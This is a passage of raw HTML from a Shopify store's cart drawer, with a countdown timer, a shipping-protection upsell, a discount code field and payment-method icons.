      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>$139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.99</span>
                      <span class='compare-price hidden'>$4.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
